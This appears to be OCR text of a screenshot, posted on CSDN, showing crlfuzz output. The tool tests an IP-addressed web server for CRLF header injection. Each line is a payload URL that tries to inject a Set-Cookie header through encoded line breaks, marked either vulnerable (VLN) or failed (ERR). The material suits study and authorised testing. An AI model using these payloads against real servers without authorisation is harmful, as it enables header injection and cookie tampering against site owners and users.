 C:\Windows\System32\cmd.exe
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/crlfuzz%3f%0d%0aSet-Cookie:param=crlfuzz;□[0m
[□[31mERR□[0m] http://47.94.236.117:8080/crlfuzz\rSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/crlfuzz\r%20Set-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/crlfuzz\r\nSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/crlfuzz\r\n%20Set-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/crlfuzz\r\n\tSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/crlfuzz\r\tSet-Cookie:param=crlfuzz;
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/crlfuzz%23%0aSet-Cookie:param=crlfuzz;□[0m
[□[31mERR□[0m] http://47.94.236.117:8080/%3f%0dSet-Cookie:param=crlfuzz;
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/crlfuzz%23%0d%0aSet-Cookie:param=crlfuzz;□[0m
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/%3f%0aSet-Cookie:param=crlfuzz;□[0m
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/%0aSet-Cookie:param=crlfuzz;□[0m
[□[31mERR□[0m] http://47.94.236.117:8080/?crlfuzz=\rSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/?crlfuzz=\r%20Set-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/?crlfuzz=\r\nSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/?crlfuzz=\r\n%20Set-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/?crlfuzz=\r\n\tSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/?crlfuzz=\r\tSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/%0d%20Set-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/%0d%09Set-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/crlfuzz%0d%20Set-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/crlfuzz%0dSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/%0dSet-Cookie:param=crlfuzz;
[□[31mERR□[0m] http://47.94.236.117:8080/crlfuzz%3f%0dSet-Cookie:param=crlfuzz;
[□[32mVLN□[0m] □[32mhttp://47.94.236.117:8080/%23%0aSet-Cookie:param=crlfuzz;□[0m
CSDN @ranzi.